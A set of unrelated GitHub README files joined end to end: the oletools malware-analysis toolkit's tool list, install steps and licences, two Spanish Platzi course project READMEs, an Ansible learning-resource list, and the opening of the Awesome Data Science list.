- [MacroRaptor](https://github.com/decalage2/oletools/wiki/mraptor): to detect malicious VBA Macros
- [msodde](https://github.com/decalage2/oletools/wiki/msodde): to detect and extract DDE/DDEAUTO links from MS Office documents, RTF and CSV
- [pyxswf](https://github.com/decalage2/oletools/wiki/pyxswf): to detect, extract and analyze Flash objects (SWF) that may
be embedded in files such as MS Office documents (e.g. Word, Excel) and RTF,
which is especially useful for malware analysis.
- [oleobj](https://github.com/decalage2/oletools/wiki/oleobj): to extract embedded objects from OLE files.
- [rtfobj](https://github.com/decalage2/oletools/wiki/rtfobj): to extract embedded objects from RTF files.
### Tools to analyze the structure of OLE files
- [olebrowse](https://github.com/decalage2/oletools/wiki/olebrowse): A simple GUI to browse OLE files (e.g. MS Word, Excel, Powerpoint documents), to
view and extract individual data streams.
- [olemeta](https://github.com/decalage2/oletools/wiki/olemeta): to extract all standard properties (metadata) from OLE files.
- [oletimes](https://github.com/decalage2/oletools/wiki/oletimes): to extract creation and modification timestamps of all streams and storages.
- [oledir](https://github.com/decalage2/oletools/wiki/oledir): to display all the directory entries of an OLE file, including free and orphaned entries.
- [olemap](https://github.com/decalage2/oletools/wiki/olemap): to display a map of all the sectors in an OLE file.
Projects using oletools:
------------------------
oletools are used by a number of projects and online malware analysis services,
including
[ACE](https://github.com/IntegralDefense/ACE),
[Anlyz.io](https://sandbox.anlyz.io/),
[AssemblyLine](https://www.cse-cst.gc.ca/en/assemblyline),
[CAPE](https://github.com/ctxis/CAPE),
[CinCan](https://cincan.io),
[Cortex XSOAR (Palo Alto)](https://cortex.marketplace.pan.dev/marketplace/details/Oletools/),
[Cuckoo Sandbox](https://github.com/cuckoosandbox/cuckoo),
[DARKSURGEON](https://github.com/cryps1s/DARKSURGEON),
[Deepviz](https://sandbox.deepviz.com/),
[DIARIO](https://diario.elevenpaths.com/),
[dridex.malwareconfig.com](https://dridex.malwareconfig.com),
[EML Analyzer](https://github.com/ninoseki/eml_analyzer),
[FAME](https://certsocietegenerale.github.io/fame/),
[FLARE-VM](https://github.com/fireeye/flare-vm),
[GLIMPS Malware](https://www.glimps.fr/en/glimps-malware-2/),
[Hybrid-analysis.com](https://www.hybrid-analysis.com/),
[InQuest Labs](https://labs.inquest.net/),
[IntelOwl](https://github.com/certego/IntelOwl),
[Joe Sandbox](https://www.document-analyzer.net/),
[Laika BOSS](https://github.com/lmco/laikaboss),
[MacroMilter](https://github.com/sbidy/MacroMilter),
[mailcow](https://mailcow.email/),
[malshare.io](https://malshare.io),
[malware-repo](https://github.com/Tigzy/malware-repo),
[Malware Repository Framework (MRF)](https://www.adlice.com/download/mrf/),
[MalwareBazaar](https://bazaar.abuse.ch/),
[olefy](https://github.com/HeinleinSupport/olefy),
[Pandora](https://github.com/pandora-analysis/pandora),
[PeekabooAV](https://github.com/scVENUS/PeekabooAV),
[pcodedmp](https://github.com/bontchev/pcodedmp),
[PyCIRCLean](https://github.com/CIRCL/PyCIRCLean),
[QFlow](https://www.quarkslab.com/products-qflow/),
[Qu1cksc0pe](https://github.com/CYB3RMX/Qu1cksc0pe),
[REMnux](https://remnux.org/),
[Snake](https://github.com/countercept/snake),
[SNDBOX](https://app.sndbox.com),
[Splunk add-on for MS O365 Email](https://splunkbase.splunk.com/app/5365/),
[SpuriousEmu](https://github.com/ldbo/SpuriousEmu),
[Strelka](https://github.com/target/strelka),
[stoQ](https://stoq.punchcyber.com/),
[Sublime Platform/MQL](https://docs.sublimesecurity.com/docs/enrichment-functions),
[Subparse](https://github.com/jstrosch/subparse),
[TheHive/Cortex](https://github.com/TheHive-Project/Cortex-Analyzers),
[ThreatBoook](https://s.threatbook.com/),
[TSUGURI Linux](https://tsurugi-linux.org/),
[Vba2Graph](https://github.com/MalwareCantFly/Vba2Graph),
[Viper](http://viper.li/),
[ViperMonkey](https://github.com/decalage2/ViperMonkey),
[YOMI](https://yomi.yoroi.company),
and probably [VirusTotal](https://www.virustotal.com),
[FileScan.IO](https://www.filescan.io).
And quite a few [other projects on GitHub](https://github.com/search?q=oletools&type=Repositories).
(Please [contact me]((http://decalage.info/contact)) if you have or know
a project using oletools)
Download and Install:
---------------------
The recommended way to download and install/update the **latest stable release**
of oletools is to use [pip](https://pip.pypa.io/en/stable/installing/):
- On Linux/Mac: `sudo -H pip install -U oletools[full]`
- On Windows: `pip install -U oletools[full]`
This should automatically create command-line scripts to run each tool from
any directory: `olevba`, `mraptor`, `rtfobj`, etc.
The keyword `[full]` means that all optional dependencies will be installed, such as XLMMacroDeobfuscator.
If you prefer a lighter version without optional dependencies, just remove `[full]` from the command line.
To get the **latest development version** instead:
- On Linux/Mac: `sudo -H pip install -U https://github.com/decalage2/oletools/archive/master.zip`
- On Windows: `pip install -U https://github.com/decalage2/oletools/archive/master.zip`
See the [documentation](https://github.com/decalage2/oletools/wiki/Install)
for other installation options.
Documentation:
--------------
The latest version of the documentation can be found [online](https://github.com/decalage2/oletools/wiki), otherwise
a copy is provided in the doc subfolder of the package.
How to Suggest Improvements, Report Issues or Contribute:
---------------------------------------------------------
This is a personal open-source project, developed on my spare time. Any contribution, suggestion, feedback or bug
report is welcome.
To suggest improvements, report a bug or any issue, please use the
[issue reporting page](https://github.com/decalage2/oletools/issues), providing all the
information and files to reproduce the problem.
You may also [contact the author](http://decalage.info/contact) directly to provide feedback.
The code is available in [a GitHub repository](https://github.com/decalage2/oletools). You may use it
to submit enhancements using forks and pull requests.
License
-------
This license applies to the python-oletools package, apart from the thirdparty folder which contains third-party files
published with their own license.
The python-oletools package is copyright (c) 2012-2023 Philippe Lagadec (http://www.decalage.info)
All rights reserved.
Redistribution and use in source and binary forms, with or without modification,
are permitted provided that the following conditions are met:
* Redistributions of source code must retain the above copyright notice, this
list of conditions and the following disclaimer.
* Redistributions in binary form must reproduce the above copyright notice,
this list of conditions and the following disclaimer in the documentation
and/or other materials provided with the distribution.
THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND
ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED
WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE
DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT HOLDER OR CONTRIBUTORS BE LIABLE
FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL
DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR
SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER
CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY,
OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE
OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.
----------
olevba contains modified source code from the officeparser project, published
under the following MIT License (MIT):
officeparser is copyright (c) 2014 John William Davison
Permission is hereby granted, free of charge, to any person obtaining a copy
of this software and associated documentation files (the "Software"), to deal
in the Software without restriction, including without limitation the rights
to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
copies of the Software, and to permit persons to whom the Software is
furnished to do so, subject to the following conditions:
The above copyright notice and this permission notice shall be included in all
copies or substantial portions of the Software.
THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
SOFTWARE.
|
<p align="center">
<a href="https://platzi.com/cursos/next-2020/" target="_blank">
<img alt="Curso de Next.js" src="https://static.platzi.com/media/achievements/badge-nextjs-2259fc68-f86b-486e-bc09-95311a887985.png" width="60" />
</a>
</p>
<h1 align="center">
Proyecto del Curso: Next.js !!
</h1>
<p align="center">
<a href="https://platzi-avo.vercel.app/" target="_blank">
https://platzi-avo.vercel.app/
</a>
</p>
[Curso de Next.js](https://platzi.com/cursos/next-2020/) dictado por [@jonalvarezz](https://twitter.com/jonalvarezz) para [Platzi](https://platzi.com)
* [Cómo trabajar en este proyecto?](#-cómo-trabajar-en-este-proyecto)
* [Guía rápida](#-gu%C3%ADa-rápida)
* [Logros](#-logros)
* [Encontraste un error o mejora?](#-encontraste-un-error-o-mejora)
### 🔎 Cómo trabajar en este proyecto?
El curso es totalmente práctico y progresivo. Este repositorio sólo existe como una guía para cuando lo necesites. Puedes realizar todo el curso en tu propio proyecto y tu propio repositorio.
Avanzamos en el curso a un nuevo tema y no puedes o no quieres completar los cambios anteriores para continuar?
Empieza desde la etiqueta git correspondiente al módulo del curso.
1. Actualiza la información de las etiquetas:
> Anteriormente debiste clonar este repositorio tal como lo hicimos en clase.
```sh
git fetch --tags
```
1. Lista las etiquetas disponibles:
```sh
git tag
```
Deberías ver algo como:
```sh
1-lo-basico
2-inicio-api
3-api
...
```
1. Inicia un nuevo branch desde el punto que desees:
```sh
git checkout -b el-nombre-de-mi-branch etiqueta-elegida
# Por ejemplo, para iniciar desde el módulo 4-javascript
git checkout -b jonalvarezz-javascript 4-javascript
```
Eso es todo, ya puedes iniciar con todos los cambios incluídos hasta ese módulo. En la [sección Tags de GitHub](https://github.com/jonalvarezz/platzi-optimizacion-web/tags), encuentras más información de cada etiqueta.
#### Bonus: Cómo subo mis cambios a otro repositorio?
Git permite manejar varios repositorios remotos en una misma copia local. [Aquí encuentras más información](https://git-scm.com/book/en/v2/Git-Basics-Working-with-Remotes) y te dejaré el cheatsheet a continuación:
```sh
# Crea tu nuevo repositorio en GitHub/GitLab/otro.
# Asumamos la URL es git@github.com:jonalvarezz/mi-repo-mas-bello.git
# Agrega el nuevo remote
git remote add mi-repo git@github.com:jonalvarezz/mi-repo-mas-bello.git
# Para push
git push mi-repo branch-a-hacer-push
# Para pull
git pull mi-repo branch-a-hacer-push
```
### 🤖 Guía Rápida
1. **Empieza a desarrollar.**
Instala dependencias
```sh
yarn
```
Inicia el proyecto
```sh
yarn dev
```
El sitio estará disponible en http://localhost:3000.
### 🚀 Logros
1. Creación del proyecto
1. Agrego una ruta básica
1. Agrego una ruta dinámica
1. Enlazo páginas y creo una SPA
1. Agrega nuestra propia API
1. Páginas usando nuestra propia API
1. Crea components App and Document personalizados
1. Configura path aliases
1. Crea páginas y componentes UI para el sitio.
1. Crea Store simple usando Context
### 🐞 Encontraste un error o mejora?
Ayuda a otros estudiantes con eso que acabas de descubrir que haría este curso y respositorio mucho mejor.
* En [Issues](https://github.com/jonalvarezz/platzi-optimizacion-web/issues/new) puedes reportar errores, agregar sugerencias y comentarios.
* Por su parte, los [Pull Request](https://github.com/jonalvarezz/platzi-optimizacion-web/pulls) siempre estarán abiertos para recibir mejoras puntuales.
Happy hacking!
|
<p align="center">
<a href="https://platzi.com/cursos/web-performance" target="_blank">
<img alt="Curso Optimizacion Web en Platzi" src="https://static.platzi.com/media/achievements/badge-optimizacion-web-183eef1c-d7e3-4f43-b680-f12f428c6484.png" width="60" />
</a>
</p>
<h1 align="center">
Proyecto del Curso: Optimización Web "Platzi"
</h1>
<p align="center">
<a href="https://platzi-optimizacion-web.netlify.app" target="_blank">
<img alt="Netlify Status" src="https://api.netlify.com/api/v1/badges/35ae5664-8756-4e3a-bb0c-d341283c5dca/deploy-status" width="130" />
</a>
</p>
[Curso de optimización web](https://platzi.com/cursos/web-performance) dictado por [@jonalvarezz](https://twitter.com/jonalvarezz) para [Platzi](https://platzi.com)
* [Cómo trabajar en este proyecto?](#-cómo-trabajar-en-este-proyecto)
* [Guía rápida](#-gu%C3%ADa-rápida)
* [Optimizaciones aplicadas](#-optimizaciones-aplicadas)
* [Encontraste un error o mejora?](#-encontraste-un-error-o-mejora)
### 🔎 Cómo trabajar en este proyecto?
El curso es totalmente práctico y progresivo este repositorio sólo existe como una guía para cuando lo necesites. Puedes realizar todo el curso en tu propio proyecto y tu propio repositorio.
Avanzamos en el curso a un nuevo tema y no puedes o no quieres completar los cambios anteriores para continuar?
Empieza desde la etiqueta git correspondiente al módulo del curso.
1. Actualiza la información de las etiquetas:
> Anteriormente debiste clonar este repositorio tal como lo hicimos en clase.
```sh
git fetch --tags
```
1. Lista las etiquetas disponibles:
```sh
git tag
```
Deberías ver algo como:
```sh
0-inicio
1-css
2-webfonts
3-imagenes
4-javascript
...
```
1. Inicia un nuevo branch desde el punto que desees:
```sh
git checkout -b el-nombre-de-mi-branch etiqueta-elegida
# Por ejemplo, para iniciar desde el módulo 4-javascript
git checkout -b jonalvarezz-javascript 4-javascript
```
Eso es todo, ya puedes iniciar con todos los cambios incluídos hasta ese módulo. En la [sección Tags de GitHub](https://github.com/jonalvarezz/platzi-optimizacion-web/tags), encuentras más información de cada etiqueta.
#### Bonus: Cómo subo mis cambios a otro repositorio?
Git permite manejar varios repositorios remotos en una misma copia local. [Aquí encuentras más información](https://git-scm.com/book/en/v2/Git-Basics-Working-with-Remotes) y te dejaré el cheatsheet a continuación:
```sh
# Crea tu nuevo repositorio en GitHub/GitLab/otro.
# Asumamos la URL es git@github.com:jonalvarezz/mi-repo-mas-bello.git
# Agrega el nuevo remote
git remote add mi-repo git@github.com:jonalvarezz/mi-repo-mas-bello.git
# Para push
git push mi-repo branch-a-hacer-push
# Para pull
git pull mi-repo branch-a-hacer-push
```
### 🤖 Guía Rápida
1. **Empieza a desarrollar.**
Instala dependencias
```sh
npm install
```
Inicia el proyecto
```sh
npm run dev
```
El sitio estará disponible en http://localhost:3000.
Happy hacking!
1. **Para producción.**
Construye el proyecto
```sh
npm run build
```
El sitio podrá ser accedido como un sitio estático.
Un servidor de archivos estático está incluido y se puede iniciar con
```sh
npm start
```
El sitio estará disponible en http://localhost:5000.
### 🚀 Optimizaciones aplicadas
1. Elimina bloqueo en etiquetas `script`.
1. Convierte los estilos en Mobile First.
1. Carga los estilos para Desktop con baja prioridad en Móvil.
1. Agiliza HTTP handshake con otros dominios de recursos.
1. Reduce Paints en la animacion hover de los items del carousel.
1. Reduce complejidad de selectores CSS.
1. Desbloquea la carga del logo.
1. Evita texto invisible durante la carga (FOIT).
1. Reduce el tamaño del logo en 90%.
1. Minimiza requests HTTP con SVG.
1. Aplica Lazy load para las imágenes.
1. Evita _Layout Shifts_.
1. Compila el código para producción.
1. Utiliza un servidor para producción.
1. Agrega analizador del bundle: `npm run dev|build -- --analyze`
1. Uso conciente de Tree Shaking.
1. Mejora TTI por 5 seg.
1. Reduce el tamaño del Bundle un 70% gzipped.
1. Divide el bundle en dos archivos (code splitting)
1. Aplica lazy load para la librería del modal.
1. Renderiza el contenido principal desde nuestro propio servidor node (SSR).
1. Pre-renderiza el contenido principal de forma estática (SSG).
1. Deploy en Netlify.
1. Genera el contenido estático cada semana con GitHub Actions.
1. Guarda assets en el cache del navegador con Service Workers.
1. Automatiza Performance Audits con Lighthouse y GitHub Actions.
### 🐞 Encontraste un error o mejora?
Ayuda a otros estudiantes con eso que acabas de descubrir que haría este curso y respositorio mucho mejor.
* En [Issues](https://github.com/jonalvarezz/platzi-optimizacion-web/issues/new) puedes reportar errores, agregar sugerencias y comentarios.
* Por su parte, los [Pull Request](https://github.com/jonalvarezz/platzi-optimizacion-web/pulls) siempre estarán abiertos para recibir mejoras puntuales.
Happy hacking!
|
# Ansible
<p align="center"><img width="150" height="150" src="https://i.ibb.co/P9KZg3c/ansi.png"></p>
Ansible is an open-source software provisioning, configuration management, and application-deployment tool enabling infrastructure as code. It runs on many Unix-like systems, and can configure both Unix-like systems as well as Microsoft Windows :computer:
- [Cheat Sheet](https://www.edureka.co/blog/wp-content/uploads/2018/11/Ansible-Cheat_Sheet_Edureka.pdf)
## Getting Started :pushpin:
- [Ansible Docs](https://docs.ansible.com/)
- [Why you need to start Ansible Right now](https://www.youtube.com/watch?v=5hycyr-8EKs)
- [What is Ansible](https://www.youtube.com/watch?v=4nKW2eF-nIw)
- [One of the Best Channels](https://www.youtube.com/channel/UCR-DXc1voovS8nhAvccRZhg)
## Courses :blue_book:
- [Ansible for Beginners](https://www.udemy.com/course/learn-ansible/)
- [Advanced Ansible](https://www.udemy.com/course/learn-ansible-advanced/)
- [Ansible for Network Engineers](https://www.udemy.com/course/ansible-for-network-engineers-cisco-quick-start-gns3-ansible/)
- [Playbooks Deep Dive](https://linuxacademy.com/redirect/LA_COURSE_318)
- [Red Hat Certified Ansible Specialist Training](https://linuxacademy.com/redirect/LA_COURSE_198)
- [Ansible from Ground Up](https://www.eduonix.com/learn-ansible-from-ground-up-the-devops-guide)
## Topics to Follow :fountain_pen:
| S.No | Topic | Link |
| ---- | ---------------- | -------------------------------------------------------------------------------------------------------------------------------------------------- |
| 1 | Ad Hoc Commands | [Link](https://www.howtoforge.com/ansible-guide-ad-hoc-command/) |
| 2 | Playbooks | [Link](https://www.tothenew.com/blog/understanding-playbooks-in-ansible/) |
| 3 | Variables | [Link](https://www.tecmint.com/ansible-variables-and-facts/) |
| 4 | Block and Rescue | [Link](https://docs.ansible.com/ansible/2.4/playbooks_blocks.html) |
| 5 | Loops | [Link](https://www.linuxtechi.com/how-to-use-loops-in-ansible-playbook/) |
| 6 | Templating | [Link](https://www.toptechskills.com/ansible-tutorials-courses/ansible-template-module-tutorial-examples/) |
| 7 | Vaults | [Link](https://www.digitalocean.com/community/tutorials/how-to-use-vault-to-protect-sensitive-ansible-data-on-ubuntu-16-04) |
| 8 | Roles and Galaxy | [Link](https://www.tutorialspoint.com/ansible/ansible_roles.htm#:~:text=Roles%20provide%20a%20framework%20for,makes%20them%20easier%20to%20reuse.) |
## Companies using Ansible
- Red Hat
- IBM
- Wells Fargo
- Lockheed Martin
- SOLUTE
- Apple
- NASA
- Atlassian
- Siemens
## Repositories and people to follow :star:
- [Official Ansible Repository](https://github.com/ansible/ansible)
- [Best Guy for Ansible](https://github.com/geerlingguy)
- [Ansible for Devops](https://github.com/geerlingguy/ansible-for-devops)
- [Ansible Examples](https://github.com/ansible/ansible-examples)
- [Working with Containers](https://github.com/ansible/ansible-container)
<hr>
### Learn Ansible
Name | Comments
:------ |:--------:
[Ansible 101 - Jeff Geerling](https://www.youtube.com/watch?v=goclfp6a2IQ&list=RDCMUCR-DXc1voovS8nhAvccRZhg&index=1) | Comprehensive practical way to learn Ansible
[What is Ansible? - TechWorld with Nana](https://www.youtube.com/watch?v=1id6ERvfozo) | High-level short overview of Ansible
[Learning Ansible basics - Red Hat](https://www.redhat.com/en/topics/automation/learning-ansible-tutorial) | Red Hat's guide on how to learn Ansible basics + links to the content itself
[Introduction to Ansible - 2021](https://medium.com/@bagusays/introduction-to-ansible-82f2bc12cd87) |
### Articles
Name | Comments
:------ |:--------:
[Writing reliable Ansible Playbooks - 2021](https://dev.to/xlab_si/writing-reliable-ansible-playbooks-295i) |
[A CI/CD Pipeline Project for a Trunk-Based Development Strategy in a Kubernetes Environment](https://medium.com/swlh/a-ci-cd-pipeline-project-for-a-trunk-based-development-strategy-in-a-kubernetes-environment-c4ffea9700fe) |
### Books
Name | Comments
:------ |:--------:
[Ansible for DevOps](https://www.amazon.com/Ansible-DevOps-Server-configuration-management/dp/098639341X) |
[Ansible: From Beginner to Pro](https://www.amazon.com/Ansible-Beginner-Pro-Michael-Heap/dp/1484216601) |
[Ansible: Up and Running](https://www.amazon.com/Ansible-Automating-Configuration-Management-Deployment/dp/1491979801) |
### Cheat Sheet
* Check if list has elements
```
when: my_list | length > 0
```
* Update all packages
```
- name: Update system packages
package:
state: latest
name: "*"
```
* Update packages informations and display packages informations
```
- name: Update packages informations
package_facts:
manager: "auto"
- name: Display all installed packages informations
debug:
msg: "{{ ansible_facts.packages }}"
- name: Display all Chromium package informations
debug:
msg: "{{ ansible_facts.packages['chromium'] }}"
when: "'chromium' in ansible_facts.packages"
```
We hope you now know the roadmap to being a professional Ansible Developer :v:
|
<div align="center"><img src="./assets/head.jpg"></div>
# AWESOME DATA SCIENCE
[](https://github.com/sindresorhus/awesome)
**An open source Data Science repository to learn and apply towards solving real world problems.**
This is a shortcut path to start studying **Data Science**. Just follow the steps to answer the questions, "What is Data Science and what should I study to learn Data Science?"
## Sponsors
| Sponsor | Pitch |
| --- | --- |
| --- | Be the first to sponsor! `github@academic.io` |
<br>
## Table of Contents
- [What is Data Science?](#what-is-data-science)
- [Where do I Start?](#where-do-i-start)
- [Training Resources](#training-resources)
- [Tutorials](#tutorials)
- [Free Courses](#free-courses)
- [Massively Open Online Courses](#moocs)
- [Intensive Programs](#intensive-programs)
- [Colleges](#colleges)
- [The Data Science Toolbox](#the-data-science-toolbox)
- [Algorithms](#algorithms)
- [Supervised Learning](#supervised-learning)
- [Unsupervised Learning](#unsupervised-learning)
- [Semi-Supervised Learning](#semi-supervised-learning)
- [Reinforcement Learning](#reinforcement-learning)
- [Data Mining Algorithms](#data-mining-algorithms)
- [Deep Learning Architectures](#deep-learning-architectures)
- [General Machine Learning Packages](#general-machine-learning-packages)
- [Deep Learning Packages](#deep-learning-packages)
- [PyTorch Ecosystem](#pytorch-ecosystem)
- [TensorFlow Ecosystem](#tensorflow-ecosystem)
- [Keras Ecosystem](#keras-ecosystem)
- [Visualization Tools](#visualization-tools)
- [Miscellaneous Tools](#miscellaneous-tools)
- [Literature and Media](#literature-and-media)
- [Books](#books)
- [Book Deals (Affiliated)](#book-deals-affiliated-)
- [Journals, Publications, and Magazines](#journals-publications-and-magazines)
- [Newsletters](#newsletters)
- [Bloggers](#bloggers)
- [Presentations](#presentations)
- [Podcasts](#podcasts)
- [YouTube Videos & Channels](#youtube-videos--channels)
- [Socialize](#socialize)
- [Facebook Accounts](#facebook-accounts)
- [Twitter Accounts](#twitter-accounts)
- [Telegram Channels](#telegram-channels)
- [Slack Communities](#slack-communities)
- [GitHub Groups](#github-groups)
- [Data Science Competitions](#data-science-competitions)
- [Fun](#fun)
- [Infographics](#infographics)
- [Datasets](#datasets)
- [Comics](#comics)
- [Other Awesome Lists](#other-awesome-lists)
- [Hobby](#hobby)
## What is Data Science?
**[`^ back to top ^`](#awesome-data-science)**
Data Science is one of the hottest topics on the Computer and Internet farmland nowadays. People have gathered data from applications and systems until today and now is the time to analyze them. The next steps are producing suggestions from the data and creating predictions about the future. [Here](https://www.quora.com/Data-Science/What-is-data-science) you can find the biggest question for **Data Science** and hundreds of answers from experts.
| Link | Preview |
| --- | --- |
| [What is Data Science @ O'reilly](https://www.oreilly.com/ideas/what-is-data-science) | _Data scientists combine entrepreneurship with patience, the willingness to build data products incrementally, the ability to explore, and the ability to iterate over a solution. They are inherently interdisciplinary. They can tackle all aspects of a problem, from initial data collection and data conditioning to drawing conclusions. They can think outside the box to come up with new ways to view the problem, or to work with very broadly defined problems: “here’s a lot of data, what can you make from it?”_ |
| [What is Data Science @ Quora](https://www.quora.com/Data-Science/What-is-data-science) | Data Science is a combination of a number of aspects of Data such as Technology, Algorithm development, and data interference to study the data, analyse it, and find innovative solutions to difficult problems. Basically Data Science is all about Analysing data and driving for business growth by finding creative ways. |
| [The sexiest job of 21st century](https://hbr.org/2012/10/data-scientist-the-sexiest-job-of-the-21st-century) | _Data scientists today are akin to Wall Street “quants” of the 1980s and 1990s. In those days people with backgrounds in physics and math streamed to investment banks and hedge funds, where they could devise entirely new algorithms and data strategies. Then a variety of universities developed master’s programs in financial engineering, which churned out a second generation of talent that was more accessible to mainstream firms. The pattern was repeated later in the 1990s with search engineers, whose rarefied skills soon came to be taught in computer science programs._ |
| [Wikipedia](https://en.wikipedia.org/wiki/Data_science) | _Data science is an inter-disciplinary field that uses scientific methods, processes, algorithms and systems to extract knowledge and insights from many structural and unstructured data. Data science is related to data mining, machine learning and big data._ |
| [How to Become a Data Scientist](https://www.mastersindatascience.org/careers/data-scientist/) | _Data scientists are big data wranglers, gathering and analyzing large sets of structured and unstructured data. A data scientist’s role combines computer science, statistics, and mathematics. They analyze, process, and model data then interpret the results to create actionable plans for companies and other organizations._ |
| [a very short history of #datascience](https://www.forbes.com/sites/gilpress/2013/05/28/a-very-short-history-of-data-science/) | _The story of how data scientists became sexy is mostly the story of the coupling of the mature discipline of statistics with a very young one--computer science. The term “Data Science” has emerged only recently to specifically designate a new profession that is expected to make sense of the vast stores of big data. But making sense of data has a long history and has been discussed by scientists, statisticians, librarians, computer scientists and others for years. The following timeline traces the evolution of the term “Data Science” and its use, attempts to define it, and related terms._ |
|[Software Development Resources for Data Scientists](https://www.rstudio.com/blog/software-development-resources-for-data-scientists/)|Data scientists concentrate on making sense of data through exploratory analysis, statistics, and models. Software developers apply a separate set of knowledge with different tools. Although their focus may seem unrelated, data science teams can benefit from adopting software development best practices. Version control, automated testing, and other dev skills help create reproducible, production-ready code and tools.|
## Where do I Start?
**[`^ back to top ^`](#awesome-data-science)**
While not strictly necessary, having a programming language is a crucial skill to be effective as a data scientist. Currently, the most popular language is _Python_, closely followed by _R_. Python is a general-purpose scripting language which sees applications in a wide variety of fields. R is a domain-specific language for statistics, which contains a lot of common statistics tools out of the box.
Python is by far the most popular language in science, due in no small part to the ease at which it can be used and the vibrant ecosystem of user-generated packages. To install packages, there are two main methods: Pip (invoked as `pip install`), the package manager that comes bundled with Python, and [Anaconda](https://www.anaconda.com) (invoked as `conda install`), a powerful package manager that can install packages for Python, R, and can download executables like Git.
Unlike R, Python was not built from the ground up with data science in mind, but there are plenty of third party libraries to make up for this. A much more exhaustive list of packages can be found later in this document, but these four packages are a good set of choices to start your data science journey with: [Scikit-Learn](https://scikit-learn.org/stable/index.html) is a general-purpose data science package which implements the most popular algorithms - it also includes rich documentation, tutorials, and examples of the models it implements. Even if you prefer to write your own implementations, Scikit-Learn is a valuable reference to the nuts-and-bolts behind many of the common algorithms you'll find. With [Pandas](https://pandas.pydata.org/), one can collect and analyze their data into a convenient table format. [Numpy](https://numpy.org/) provides very fast tooling for mathematical operations, with a focus on vectors and matrices. [Seaborn](https://seaborn.pydata.org/), itself based on the [Matplotlib](https://matplotlib.org/) package, is a quick way to generate beautiful visualizations of your data, with many good defaults available out of the box, as well as a gallery showing how to produce many common visualizations of your data.
When embarking on your journey to becoming a data scientist, the choice of language isn't particularly important, and both Python and R have their pros and cons. Pick a language you like, and check out one of the [Free courses](#free-courses) we've listed below!
## Real World
**[`^ back to top ^`](#awesome-data-science)**
Data science is a powerful tool that is utilized in various fields to solve real-world problems by extracting insights and patterns from complex data.
### Disaster
**[`^ back to top ^`](#awesome-data-science)**
- [deprem-ml](https://huggingface.co/deprem-ml) [AYA: Açık Yazılım Ağı](https://linktr.ee/acikyazilimagi) (+25k developers) is trying to help disaster response using artificial intelligence. Everything is open-sourced [afet.org](https://afet.org).
## Training Resources
**[`^ back to top ^`](#awesome-data-science)**
How do you learn data science? By doing data science, of course! Okay, okay - that might not be particularly helpful when you're first starting out. In this section, we've listed some learning resources, in a rough order from least to greatest commitment - [Tutorials](#tutorials), [Massively Open Online Courses (MOOCs)](#moocs), [Intensive Programs](#intensive-programs), and [Colleges](#colleges).
### Tutorials
**[`^ back to top ^`](#awesome-data-science)**
- [1000 Data Science Projects](https://cloud.blobcity.com/#/ps/explore) you can run on the browser with IPython.
- [#tidytuesday](https://github.com/rfordatascience/tidytuesday) A weekly data project aimed at the R ecosystem.
- [Data science your way](https://github.com/jadianes/data-science-your-way)
- [PySpark Cheatsheet](https://github.com/kevinschaich/pyspark-cheatsheet)
- [Machine Learning, Data Science and Deep Learning with Python ](https://www.manning.com/livevideo/machine-learning-data-science-and-deep-learning-with-python)
- [How To Label Data](https://www.lighttag.io/how-to-label-data/)
- [Your Guide to Latent Dirichlet Allocation](https://medium.com/@lettier/how-does-lda-work-ill-explain-using-emoji-108abf40fa7d)
- [Over 1000 Data Science Online Courses at Classpert Online Search Engine](https://classpert.com/search/data-science)
- [Tutorials of source code from the book Genetic Algorithms with Python by Clinton Sheppard](https://github.com/handcraftsman/GeneticAlgorithmsWithPython)
- [Tutorials to get started on signal processings for machine learning](https://github.com/jinglescode/python-signal-processing)
- [Realtime deployment](https://www.microprediction.com/python-1) Tutorial on Python time-series model deployment.
- [Python for Data Science: A Beginner’s Guide](https://learntocodewith.me/posts/python-for-data-science/)
- [Minimum Viable Study Plan for Machine Learning Interviews](https://github.com/khangich/machine-learning-interview)
- [Understand and Know Machine Learning Engineering by Building Solid Projects](http://mlzoomcamp.com/)
- [12 free Data Science projects to practice Python and Pandas](https://www.datawars.io/articles/12-free-data-science-projects-to-practice-python-and-pandas)
### Free Courses
**[`^ back to top ^`](#awesome-data-science)**
- [Data Scientist with R](https://www.datacamp.com/tracks/data-scientist-with-r)
- [Data Scientist with Python](https://www.datacamp.com/tracks/data-scientist-with-python)
- [Genetic Algorithms OCW Course](https://ocw.mit.edu/courses/electrical-engineering-and-computer-science/6-034-artificial-intelligence-fall-2010/lecture-videos/lecture-1-introduction-and-scope/)
- [AI Expert Roadmap](https://github.com/AMAI-GmbH/AI-Expert-Roadmap) - Roadmap to becoming an Artificial Intelligence Expert
- [Convex Optimization](https://www.edx.org/course/convex-optimization) - Convex Optimization (basics of convex analysis; least-squares, linear and quadratic programs, semidefinite programming, minimax, extremal volume, and other problems; optimality conditions, duality theory...)
- [Skillcombo - Data Science](https://skillcombo.com/courses/development/data-science/free/) - 1000+ free online Data Science courses
